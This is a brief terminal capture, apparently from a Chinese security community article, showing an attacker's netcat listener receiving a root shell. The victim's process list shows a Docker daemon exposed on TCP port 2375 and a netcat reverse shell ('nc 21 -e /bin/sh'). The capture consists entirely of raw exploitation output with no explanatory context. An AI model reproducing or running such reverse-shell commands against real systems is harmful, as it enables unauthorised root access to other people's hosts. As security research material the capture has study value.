 # root @ OrangeDeafening-VM in ~ [21:10:15] C:1
$ nc -l -p 21
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
ps aux
PID   USER     TIME   COMMAND
    1 root       0:01 dockerd --host=unix:///var/run/docker.sock --host=tcp://0.0.0.0:2375
    7 root       0:00 crond -b
   18 root       0:00 docker-containerd --config /var/run/docker/containerd/containerd.toml
  189 root       0:00 /bin/sh -c /usr/bin/nc 21 -e /bin/sh
  190 root       0:00 /bin/sh
  192 root       0:00 ps aux
零组资料文库
先知社区